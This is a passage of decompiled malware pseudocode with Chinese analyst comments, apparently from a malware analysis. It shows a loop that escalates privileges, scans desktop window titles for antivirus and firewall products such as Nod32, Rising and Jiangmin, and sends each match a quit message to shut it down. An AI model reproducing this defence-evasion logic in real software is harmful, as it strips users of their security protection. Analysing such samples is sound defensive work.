 82 Crt_GetDebugPrivilge(); // 提权
83 v0 = 0;
84 v1 = j_GetDesktopWindow(); // 获取桌面窗口
85 do // 遍历窗口 查找当前进程中是否存在杀毒软件 如果有就关闭
86 {
87 v0 = j_FindWindowExA(v1, v0, 0, 0);
88 j_GetWindowTextA(v0, &String, 101);
89 unknown_libname_74(&v72, (int)&String, 101);// 防火墙
90 if ( FindFlagPos(v2, v72) )
91 j_PostMessageA(v0, 0x12u, 0, 0);
92 unknown_libname_74(&v71, (int)&String, 101);// 进程
93 if ( FindFlagPos(v3, v71) )
94 j_PostMessageA(v0, 0x12u, 0, 0);
95 unknown_libname_74(&v70, (int)&String, 101);// VirsScan
96 if ( FindFlagPos(v4, v70) )
97 j_PostMessageA(v0, 0x12u, 0, 0);
98 unknown_libname_74(&v69, (int)&String, 101);// Nod32
99 if ( FindFlagPos(v5, v69) )
100 j_PostMessageA(v0, 0x12u, 0, 0);
101 unknown_libname_74(&v68, (int)&String, 101);// 网镖
102 if ( FindFlagPos(v6, v68) )
103 j_PostMessageA(v0, 0x12u, 0, 0);
104 unknown_libname_74(&v67, (int)&String, 101);// 杀毒
105 if ( FindFlagPos(v7, v67) )
106 j_PostMessageA(v0, 0x12u, 0, 0);
107 unknown_libname_74(&v66, (int)&String, 101);// 毒霸
108 if ( FindFlagPos(v8, v66) )
109 j_PostMessageA(v0, 0x12u, 0, 0);
110 unknown_libname_74(&v65, (int)&String, 101);// 瑞星
111 if ( FindFlagPos(v9, v65) )
112 j_PostMessageA(v0, 0x12u, 0, 0);
113 unknown_libname_74(&v64, (int)&String, 101);// 江民
114 if ( FindFlagPos(v10, v64) )